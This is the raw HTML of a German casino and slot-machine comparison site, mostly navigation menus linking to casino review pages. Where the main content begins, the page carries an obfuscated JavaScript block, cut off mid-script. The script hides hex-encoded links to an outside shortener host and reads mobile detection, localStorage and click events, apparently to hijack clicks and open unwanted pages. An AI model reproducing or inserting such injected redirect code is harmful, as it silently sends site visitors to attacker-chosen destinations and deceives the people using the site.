		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><div class="wrap"><a href="https://www.gamestrust.de/lvbet/">LVBET</a></div></li>
		<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><div class="wrap"><a href="https://www.gamestrust.de/ocean-breeze-casino/">Ocean Breeze Casino</a></div></li>
		<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><div class="wrap"><a href="https://www.gamestrust.de/mr-play/">Mr. Play</a></div></li>
		<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><div class="wrap"><a href="https://www.gamestrust.de/n1-casino/">N1 Casino</a></div></li>
		<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://www.gamestrust.de/platincasino/">Platincasino</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><div class="wrap"><a href="https://www.gamestrust.de/slotsmillion/">Slotsmillion</a></div></li>
		<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><div class="wrap"><a href="https://www.gamestrust.de/slotwolf/">Slotwolf</a></div></li>
		<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><div class="wrap"><a href="https://www.gamestrust.de/spinaway-casino/">Spinaway Casino</a></div></li>
		<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><div class="wrap"><a href="https://www.gamestrust.de/spins-lab/">Spins Lab</a></div></li>
		<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><div class="wrap"><a href="https://www.gamestrust.de/spins-planet/">Spins Planet</a></div></li>
		<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><div class="wrap"><a href="https://www.gamestrust.de/stake7/">Stake7</a></div></li>
		<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><div class="wrap"><a href="https://www.gamestrust.de/vera-john/">Vera &#038; John</a></div></li>
		<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><div class="wrap"><a href="https://www.gamestrust.de/vulkan-vegas/">Vulkan Vegas</a></div></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><div class="wrap"><a href="https://www.gamestrust.de/wunderino/">Wunderino</a></div></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-468" class="neve-mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-468 nv-active"><div class="wrap"><a href="https://www.gamestrust.de/spielautomaten/"><span class="menu-item-title-wrap dd-title">Spielautomaten</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 39" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li id="menu-item-922" class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-post menu-item-922"><div class="wrap"><a href="https://www.gamestrust.de/netent/">NetEnt – Spiele &#038; Casinos</a></div></li>
		<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-863"><div class="wrap"><a href="https://www.gamestrust.de/gonzos-quest/">Gonzo’s Quest</a></div></li>
		<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-904"><div class="wrap"><a href="https://www.gamestrust.de/hotline-2/">Hotline 2</a></div></li>
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-888"><div class="wrap"><a href="https://www.gamestrust.de/starburst/">Starburst</a></div></li>
		<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-915"><div class="wrap"><a href="https://www.gamestrust.de/street-fighter-ii/">Street Fighter II</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-519"><div class="wrap"><a href="https://www.gamestrust.de/book-of-dead/">Book of Dead</a></div></li>
		<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-470"><div class="wrap"><a href="https://www.gamestrust.de/book-of-ra/">Book of Ra</a></div></li>
		<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-877"><div class="wrap"><a href="https://www.gamestrust.de/books-and-bulls/">Books &#038; Bulls</a></div></li>
		<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-872"><div class="wrap"><a href="https://www.gamestrust.de/divine-fortune/">Divine Fortune</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><div class="wrap"><a href="https://www.gamestrust.de/jumanji/">Jumanji</a></div></li>
		<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-883"><div class="wrap"><a href="https://www.gamestrust.de/jungle-spirit/">Jungle Spirit</a></div></li>
		<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-898"><div class="wrap"><a href="https://www.gamestrust.de/ring-of-odin/">Ring of Odin</a></div></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><div class="wrap"><a href="https://www.gamestrust.de/wolf-gold/">Wolf Gold</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li id="menu-item-937" class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><div class="wrap"><a href="https://www.gamestrust.de/reel-time-gaming/">Reel Time Gaming</a></div></li>
		<li id="menu-item-1140" class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-post menu-item-1140"><div class="wrap"><a href="https://www.gamestrust.de/megaways-slots/">Megaways Slots</a></div></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1049"><div class="wrap"><a href="https://www.gamestrust.de/casino-bonus/"><span class="menu-item-title-wrap dd-title">Spielotheken Bonus</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 59" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><div class="wrap"><a href="https://www.gamestrust.de/casino-bonus-ohne-einzahlung/">Spielotheken Bonus ohne Einzahlung</a></div></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><div class="wrap"><a href="https://www.gamestrust.de/freispiele-bonus/">Freispiele Bonus</a></div></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><div class="wrap"><a href="https://www.gamestrust.de/ratgeber/">Ratgeber</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-right"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Suchfeld" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://www.gamestrust.de/">
	<label>
		<span class="screen-reader-text">Suchen nach&nbsp;…</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Suchfeld"
		placeholder="Suchen nach&nbsp;…"
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Suchfeld">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Schließen"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--custom_html"
		data-section="custom_html"
		data-item-id="custom_html">
	<div class="nv-html-content"> 	<p><a href="/" title="gamestrust Casino Vergleich"><img src="http://www.gamestrust.de/wp-content/uploads/2021/01/cropped-gametrust-logo.png" width="250px" height="63px" /></a></p>
</div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item mobile-right tablet-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigations-Menü"
					aria-label="Navigations-Menü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
		<span class="nav-toggle-label">Menu</span>			<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigations-Menü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigations-Menü"
					aria-label="Navigations-Menü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigations-Menü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="neve-mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-299 nv-active"><div class="wrap"><a href="https://www.gamestrust.de/online-spielbanken/"><span class="menu-item-title-wrap dd-title">Online Spielbanken</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Umschalten Online Spielbanken"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><div class="wrap"><a href="https://www.gamestrust.de/beste-online-casinos/">Beste Online Spielbanken</a></div></li>
		<li class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><div class="wrap"><a href="https://www.gamestrust.de/deutsche-online-casinos/">DEUTSCHE ONLINE Spielbanken</a></div></li>
		<li class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><div class="wrap"><a href="https://www.gamestrust.de/neue-online-casinos/">Neue Online Spielbanken</a></div></li>
		<li class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><div class="wrap"><a href="https://www.gamestrust.de/merkur-online-casinos/">Merkur Online Spielbanken</a></div></li>
		<li class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><div class="wrap"><a href="https://www.gamestrust.de/serioese-online-casinos/">Seriöse Online Spielbanken</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><div class="wrap"><a href="https://www.gamestrust.de/amunra/">AmunRa</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><div class="wrap"><a href="https://www.gamestrust.de/cashimashi/">Cashimashi</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><div class="wrap"><a href="https://www.gamestrust.de/casumo/">Casumo</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><div class="wrap"><a href="https://www.gamestrust.de/drueckglueck/">DrückGlück</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><div class="wrap"><a href="https://www.gamestrust.de/emojino/">Emojino</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><div class="wrap"><a href="https://www.gamestrust.de/four-crowns/">Four Crowns</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><div class="wrap"><a href="https://www.gamestrust.de/gambola/">Gambola Casino</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><div class="wrap"><a href="https://www.gamestrust.de/gate777/">Gate777</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><div class="wrap"><a href="https://www.gamestrust.de/genesis-spins/">Genesis Spins</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><div class="wrap"><a href="https://www.gamestrust.de/hyperino/">Hyperino</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><div class="wrap"><a href="https://www.gamestrust.de/karamba/">Karamba</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><div class="wrap"><a href="https://www.gamestrust.de/kimvegas-casino/">KimVegas Casino</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><div class="wrap"><a href="https://www.gamestrust.de/lapalingo/">Lapalingo</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><div class="wrap"><a href="https://www.gamestrust.de/lucky-days-casino/">Lucky Days Casino</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><div class="wrap"><a href="https://www.gamestrust.de/lvbet/">LVBET</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><div class="wrap"><a href="https://www.gamestrust.de/ocean-breeze-casino/">Ocean Breeze Casino</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><div class="wrap"><a href="https://www.gamestrust.de/mr-play/">Mr. Play</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><div class="wrap"><a href="https://www.gamestrust.de/n1-casino/">N1 Casino</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://www.gamestrust.de/platincasino/">Platincasino</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><div class="wrap"><a href="https://www.gamestrust.de/slotsmillion/">Slotsmillion</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><div class="wrap"><a href="https://www.gamestrust.de/slotwolf/">Slotwolf</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><div class="wrap"><a href="https://www.gamestrust.de/spinaway-casino/">Spinaway Casino</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><div class="wrap"><a href="https://www.gamestrust.de/spins-lab/">Spins Lab</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><div class="wrap"><a href="https://www.gamestrust.de/spins-planet/">Spins Planet</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><div class="wrap"><a href="https://www.gamestrust.de/stake7/">Stake7</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><div class="wrap"><a href="https://www.gamestrust.de/vera-john/">Vera &#038; John</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><div class="wrap"><a href="https://www.gamestrust.de/vulkan-vegas/">Vulkan Vegas</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><div class="wrap"><a href="https://www.gamestrust.de/wunderino/">Wunderino</a></div></li>
	</ul>
</li>
</ul>
</li>
<li class="neve-mega-menu menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-468 nv-active"><div class="wrap"><a href="https://www.gamestrust.de/spielautomaten/"><span class="menu-item-title-wrap dd-title">Spielautomaten</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 39 " style="margin-left:5px;"  aria-label="Umschalten Spielautomaten"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-post menu-item-922"><div class="wrap"><a href="https://www.gamestrust.de/netent/">NetEnt – Spiele &#038; Casinos</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-863"><div class="wrap"><a href="https://www.gamestrust.de/gonzos-quest/">Gonzo’s Quest</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-904"><div class="wrap"><a href="https://www.gamestrust.de/hotline-2/">Hotline 2</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-888"><div class="wrap"><a href="https://www.gamestrust.de/starburst/">Starburst</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-915"><div class="wrap"><a href="https://www.gamestrust.de/street-fighter-ii/">Street Fighter II</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-519"><div class="wrap"><a href="https://www.gamestrust.de/book-of-dead/">Book of Dead</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-470"><div class="wrap"><a href="https://www.gamestrust.de/book-of-ra/">Book of Ra</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-877"><div class="wrap"><a href="https://www.gamestrust.de/books-and-bulls/">Books &#038; Bulls</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-872"><div class="wrap"><a href="https://www.gamestrust.de/divine-fortune/">Divine Fortune</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><div class="wrap"><a href="https://www.gamestrust.de/jumanji/">Jumanji</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-883"><div class="wrap"><a href="https://www.gamestrust.de/jungle-spirit/">Jungle Spirit</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-898"><div class="wrap"><a href="https://www.gamestrust.de/ring-of-odin/">Ring of Odin</a></div></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><div class="wrap"><a href="https://www.gamestrust.de/wolf-gold/">Wolf Gold</a></div></li>
	</ul>
</li>
<li class="neve-mm-col menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children">
	<ul class="sub-menu">
		<li class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><div class="wrap"><a href="https://www.gamestrust.de/reel-time-gaming/">Reel Time Gaming</a></div></li>
		<li class="neve-mm-heading menu-item menu-item-type-post_type menu-item-object-post menu-item-1140"><div class="wrap"><a href="https://www.gamestrust.de/megaways-slots/">Megaways Slots</a></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1049"><div class="wrap"><a href="https://www.gamestrust.de/casino-bonus/"><span class="menu-item-title-wrap dd-title">Spielotheken Bonus</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 59 " style="margin-left:5px;"  aria-label="Umschalten Spielotheken Bonus"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><div class="wrap"><a href="https://www.gamestrust.de/casino-bonus-ohne-einzahlung/">Spielotheken Bonus ohne Einzahlung</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><div class="wrap"><a href="https://www.gamestrust.de/freispiele-bonus/">Freispiele Bonus</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><div class="wrap"><a href="https://www.gamestrust.de/ratgeber/">Ratgeber</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2));}</style>

	
	<main id="content" class="neve-main">

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x55\x53\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x52\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x4b\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x48\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x76\x76\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x45\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x4e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const 